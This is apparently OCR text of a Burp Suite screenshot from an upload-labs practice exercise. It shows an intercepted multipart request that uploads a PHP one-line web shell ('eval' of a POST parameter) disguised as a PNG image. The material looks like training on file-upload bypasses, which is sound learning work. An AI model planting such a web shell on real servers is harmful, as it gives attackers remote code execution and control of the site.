 Burp Suite Professional v2.1.07 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: www.bj.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.bj.com/upload-labs/Pass-01/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------278951607030392
Content-Length: 325
-----------------------------278951607030392
Content-Disposition: form-data; name="upload_file"; filename="cs.png"
Content-Type: image/png
<?php eval(@$_POST['a']); ?>
-----------------------------278951607030392
Content-Disposition: form-data; name="submit"
□□□
-----------------------------278951607030392--